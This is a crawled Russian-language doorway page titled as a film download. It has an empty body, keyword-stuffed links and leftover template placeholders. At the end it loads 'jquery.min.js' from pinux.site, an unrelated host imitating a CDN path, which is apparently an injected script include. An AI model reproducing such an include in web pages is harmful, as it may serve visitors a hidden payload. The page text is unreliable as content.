

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-skachat-film-ya-shapovalov-t-p.html
body_size: 1882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм я шаповалов т п - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм я шаповалов т п</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-pesnyu-bryunetka-vs-blondinka.html">Скачать песню брюнетка vs блондинка</a></li>
                                <li><a href="gqvc3y-skachat-besplatno-igru-simulyator-rossiyskih-poezdov.html">Скачать бесплатно игру симулятор российских поездов</a></li>
                                <li><a href="gqvc3y-6-sezon-hodyachie-mertvecy-otzyvy.html">6 сезон ходячие мертвецы отзывы</a></li>
                                <li><a href="gqvc3y-signcut-torrent-skachat.html">Signcut торрент скачать</a></li>
                                <li><a href="gqvc3y-tekst-pesni-oak-island.html">Текст песни oak island</a></li>
                                <li><a href="gqvc3y-skachat-uchebniki-po-algebre-8-klass-makarychev.html">Скачать учебники по алгебре 8 класс макарычев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ефремов, Олег Николаевич — Википедия.</li>
<li>Кочубей, Иван Антонович — Википедия.</li>
<li>Список фильмов on-line.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-dnpr-mchs-rossii-rukovodstvo.html">Днпр мчс россии руководство</a></li>
                                            <li><a href="gqvc3y-tretiy-eon-kupit.html">Третий эон купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-drayver-brother-dcp-7030.html">Скачать драйвер brother dcp 7030</a></li>
                                            <li><a href="gqvc3y-kartinka-messi-skachat-besplatno.html">Картинка месси скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-russkoe-kino-novinki-skachat.html">Русское кино новинки скачать</a></li>
                                            <li><a href="gqvc3y-minsk-smolevichi-raspisanie.html">Минск смолевичи расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-osmosis-jones-2.html">Osmosis jones 2</a></li>
                                            <li><a href="gqvc3y-anketa-forma-5-blank-skachat.html">Анкета форма 5 бланк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
